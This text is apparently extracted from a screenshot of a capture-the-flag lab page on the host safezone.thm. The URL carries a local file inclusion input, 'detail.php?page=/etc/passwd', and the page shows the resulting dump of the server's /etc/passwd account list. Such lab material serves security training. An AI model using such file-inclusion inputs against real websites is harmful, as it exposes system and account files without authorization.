 7
Not Secure safezone.thm/detail.php?page=/etc/passwd
Home News Contact Details Logout
Find out who you are :)
user
whoami
/etc/passwdroot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/
sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/
nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/
landscape:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false yash:x:1000:1000:yash,,,:/home/yash:/bin/bash mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
files:x:1001:1001:,,,:/home/files:/bin/bash